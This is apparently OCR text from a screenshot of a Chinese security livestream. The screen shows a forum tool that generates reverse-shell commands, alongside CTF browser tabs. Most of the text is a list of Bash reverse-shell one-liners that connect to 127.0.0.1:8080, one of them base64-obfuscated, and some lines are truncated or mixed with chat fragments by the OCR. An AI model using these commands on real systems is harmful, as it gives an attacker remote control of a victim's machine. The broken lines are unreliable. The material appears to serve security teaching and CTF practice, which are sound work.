 BUUCTF在线评测
crackme.pyc_免费高速下载|百度
下载内容
您正在共享屏幕
127.0.0.1:5000/?user=gASVOv
[~]#棱角 ::Edge.Forum*
41:29
forum.ywhack.com/shell.php
正在讲话: 小迪安全;
更新
注册 登录
棱角社区 FORUM
Edge SecurityTeam
工具
[~]#棱角 » 反弹Shell命令一键生成
各种反弹 SHELL 命令在线快捷生成版在线工具（生成后如需切换 IP 生成请刷新页面再次生成）。
[棱角社区] Home | 等待开放 == 全部 == | 在线工具 进程识别 编码转换 资产分拣 IP 分拣 反弹shell 文件下载 在线解密 Windows 命令转义 密码/字典 内网渗透 钓鱼攻击 工具中心 信息安全资料库 在线网盘 资产搜索
新版反弹shell在线生成：https://forum.ywhack.com/reverse-shell/
IP: 127.0.0.1 Port: 8080 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
Copy
/bin/bash -i > /dev/tcp/127.0.0.1/8080 0<& 2>&1
Copy
exec 5<>/dev/tcp/127.0.0.1/8080;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/127.0.0.1/8080 1>&0 2>&0
声音怪怪的
说点什么... 收起
/dev/tcp/127.0.0.1/8080; sh <&196 >&196 2>&196
Copy
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODA4MCAwPiYx}|{base64,-d}|{bash,-i}
英
20:50
2023-07-28